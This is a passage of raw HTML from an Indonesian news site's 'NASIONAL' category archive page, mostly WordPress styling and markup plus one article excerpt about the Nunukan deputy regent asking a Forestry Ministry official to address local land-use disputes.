.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gambit-stylesheet-css' href='https://www.berandankrinews.com/wp-content/themes/media737/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=gambit-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.berandankrinews.com/wp-content/themes/media737/assets/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-slider-css' href='https://www.berandankrinews.com/wp-content/themes/media737/assets/css/flexslider.css?ver=20170421' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.berandankrinews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gambit-jquery-navigation-js-extra">
/* <![CDATA[ */
var gambit_menu_title = "Menu";
//# sourceURL=gambit-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-content/themes/media737/assets/js/navigation.js?ver=20160719" id="gambit-jquery-navigation-js"></script>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-content/themes/media737/assets/js/jquery.flexslider-min.js?ver=2.6.0" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="gambit-slider-js-extra">
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"5000"};
//# sourceURL=gambit-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.berandankrinews.com/wp-content/themes/media737/assets/js/slider.js?ver=20170421" id="gambit-slider-js"></script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG.png"><meta property="og:type" content="website"><meta property="og:locale" content="id"><meta property="og:url" content="https://www.berandankrinews.com/category/nasional/"><meta property="og:title" content="NASIONAL &#8211; Laman 2">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="NASIONAL &#8211; Laman 2"><meta property="twitter:url" content="https://www.berandankrinews.com/category/nasional/">
<meta itemprop="image" content="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG.png"><meta itemprop="name" content="NASIONAL &#8211; Laman 2">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.berandankrinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.berandankrinews.com/wp-json/wp/v2/categories/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.berandankrinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.berandankrinews.com/wp-content/uploads/2022/09/cropped-LOGO-BERANDA-PNG-270x270.png" />
</head>

<body class="archive paged category category-nasional category-41 custom-background wp-custom-logo paged-2 category-paged-2 wp-theme-media737 content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.berandankrinews.com/" class="custom-logo-link" rel="home"><img width="1105" height="299" src="https://www.berandankrinews.com/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-12-at-12.31.11-1.jpeg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-12-at-12.31.11-1.jpeg 1105w, https://www.berandankrinews.com/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-12-at-12.31.11-1-300x81.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-12-at-12.31.11-1-1024x277.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/05/cropped-WhatsApp-Image-2025-05-12-at-12.31.11-1-768x208.jpeg 768w" sizes="(max-width: 1105px) 100vw, 1105px" /></a>					
			<p class="site-title"><a href="https://www.berandankrinews.com/" rel="home"></a></p>

							
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					<aside id="block-229" class="header-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="126" src="https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14-1024x126.jpeg" alt="" class="wp-image-87204" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14-1024x126.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14-300x37.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14-768x95.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14-1536x189.jpeg 1536w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-20.10.14.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside>
				</div><!-- .header-widgets -->


			</div><!-- .header-main -->

		</header><!-- #masthead -->

		<div id="main-navigation-wrap" class="primary-navigation-wrap">

			<nav id="main-navigation" class="primary-navigation container navigation clearfix" role="navigation">
				<ul id="menu-menu" class="main-navigation-menu"><li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://www.berandankrinews.com/category/beranda/">BERANDA</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.berandankrinews.com/category/internasional/">INTERNASIONAL</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-832"><a href="https://www.berandankrinews.com/category/nasional/" aria-current="page">NASIONAL</a></li>
<li id="menu-item-39187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39187"><a target="_blank" href="https://www.berandankrinews.com/category/kabar-daerah/">KABAR DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.berandankrinews.com/category/nunukan/">NUNUKAN</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-826"><a href="https://www.berandankrinews.com/category/advertorial/">ADVERTORIAL</a>
<ul class="sub-menu">
	<li id="menu-item-29872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29872"><a href="https://www.berandankrinews.com/category/tni-polri-news/">TNI/POLRI NEWS</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://www.berandankrinews.com/category/kabar-desa/">KABAR DESA</a></li>
</ul>
</li>
<li id="menu-item-34941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34941"><a target="_blank" href="https://www.berandankrinews.com/category/breaking-news/">HEADLINES NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-1794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a target="_blank" href="https://www.berandankrinews.com/category/politik-dan-ekonomi/">POLITIK DAN EKONOMI</a></li>
	<li id="menu-item-39185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39185"><a target="_blank" href="https://www.berandankrinews.com/category/pendidikan-dan-olahraga/">PENDIDIKAN DAN OLAHRAGA</a></li>
	<li id="menu-item-39183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39183"><a target="_blank" href="https://www.berandankrinews.com/category/entertaiment/">ENTERTAIMENT</a></li>
	<li id="menu-item-39186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39186"><a target="_blank" href="https://www.berandankrinews.com/category/teknologi/">TEKNOLOGI</a></li>
</ul>
</li>
<li id="menu-item-39184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39184"><a target="_blank" href="https://www.berandankrinews.com/category/streaming-tv/">STREAMING TV</a></li>
<li id="menu-item-61308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61308"><a href="https://www.berandankrinews.com/redaksi-2/">REDAKSI</a></li>
</ul>			</nav><!-- #main-navigation -->

		</div>

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="archive-title">Kategori: <span>NASIONAL</span></h1>			</header><!-- .page-header -->

			
			
<article id="post-90427" class="small-archive-post clearfix post-90427 post type-post status-publish format-standard has-post-thumbnail hentry category-advertorial category-beranda category-berita-daerah category-kabar-daerah category-kabar-desa category-nasional category-nunukan">

	
			<a href="https://www.berandankrinews.com/bertemu-direktur-penanganan-konflik-kemenhut-wabup-hermanus-minta-persoalan-lahan-di-kabupaten-nunukan-diberi-perhatian/" rel="bookmark">
				<img width="300" height="240" src="https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG_20251006_172752-300x240.jpg" class="attachment-gambit-thumbnail-archive size-gambit-thumbnail-archive wp-post-image" alt="" decoding="async" />			</a>

		
	<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.berandankrinews.com/bertemu-direktur-penanganan-konflik-kemenhut-wabup-hermanus-minta-persoalan-lahan-di-kabupaten-nunukan-diberi-perhatian/" rel="bookmark">Bertemu Direktur Penanganan Konflik Kemenhut, Wabup Hermanus Minta Persoalan Lahan di Kabupaten Nunukan diberi Perhatian</a></h2>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.berandankrinews.com/bertemu-direktur-penanganan-konflik-kemenhut-wabup-hermanus-minta-persoalan-lahan-di-kabupaten-nunukan-diberi-perhatian/" title="9:30 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-06T09:30:20+00:00">Oktober 6, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.berandankrinews.com/author/yutdalin/" title="View all posts by yutda alin" rel="author">yutda alin</a></span></span><span class="meta-category"> <a href="https://www.berandankrinews.com/category/advertorial/" rel="category tag">ADVERTORIAL</a>, <a href="https://www.berandankrinews.com/category/beranda/" rel="category tag">BERANDA</a>, <a href="https://www.berandankrinews.com/category/berita-daerah/" rel="category tag">BERITA DAERAH</a>, <a href="https://www.berandankrinews.com/category/kabar-daerah/" rel="category tag">KABAR DAERAH</a>, <a href="https://www.berandankrinews.com/category/kabar-desa/" rel="category tag">KABAR DESA</a>, <a href="https://www.berandankrinews.com/category/nasional/" rel="category tag">NASIONAL</a>, <a href="https://www.berandankrinews.com/category/nunukan/" rel="category tag">NUNUKAN</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><span style="font-size: 1rem"><strong>JAKARTA</strong> – Disela-sela mengikuti Acara Rakernas Ke – III dan Lokakarya Lembaga Perempuan Dayak Nasional (LPDN) di Auditorium Perpustakaan Nasional, Jakarta, (4/10), Wakil Bupati Nunukan Hermanus melakukan pertemuan informal dengan Direktur Penanganan Konflik Tenurial dan Hutan Adat (PKTHA) Kementerian Kehutanan (Kemenhut) Republik Indonesia, Julmansyah. </span></p>
<p>Kepada Julmansyah, Wakil Bupati Hermanus menyampaikan bahwa saat ini pemerintah Kabupaten Nunukan tengah melakukan harmonisasi, dan sinkroniksasi peruntukan lahan, untuk menentukan apakah sebuah lahan itu masuk ke dalam kawasan APL, hutan adat, hutan ekonomis dan lain sebagainya.</p>
<p>Hermanus berharap, pemerintah (pusat) memberikan perhatian yang serius terhadap persoalan tersebut, karena hal itu menyangkut kehidupan ratusan masyarakat yang selama ini tinggal di sekitar hutan.</p>
<p>Menyikapi penyampaian wakil bupati tersebut, Julmansyah menyampaikan bahwa dirinya akan menindaklanjuti persoalan lahan di Kabupaten Nunukan melalui tim penataan ruang.</p>
